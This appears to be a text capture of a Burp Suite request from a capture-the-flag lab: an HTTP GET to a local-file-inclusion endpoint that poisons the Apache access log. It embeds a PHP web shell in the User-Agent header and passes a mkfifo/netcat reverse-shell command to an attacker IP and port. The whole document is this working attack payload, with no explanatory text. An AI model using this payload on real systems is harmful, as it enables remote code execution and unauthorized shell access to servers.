 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log&cmd=rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.10.14.46 9999 >/tmp/f HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1